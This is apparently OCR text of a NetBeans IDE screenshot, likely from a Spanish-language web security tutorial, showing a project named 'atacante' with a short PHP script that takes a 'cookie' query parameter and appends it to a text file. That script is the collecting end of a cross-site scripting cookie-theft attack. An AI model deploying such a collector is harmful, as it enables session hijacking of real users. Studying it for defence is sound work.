 atacante - NetBeans IDE 8.0
File Edit View Navigate Source Refactor Run Debug Team Tools Window Help
Search (Ctrl+I)
<default>
Projects Files Services
seguridad.php seguridad.php articulos_model.php index.php
Source History
aniuska
aplicacion
atacante
Source Files
archivo.txt
index.php
Include Path
laracompras
todoprogramacion
<?php
2
$cookie = $_GET['cookie'];
4 $archivo = fopen("archivo.txt", "a");
5 fwrite($archivo, $cookie. ' \n');
6 fclose($archivo);
1 5:29 INS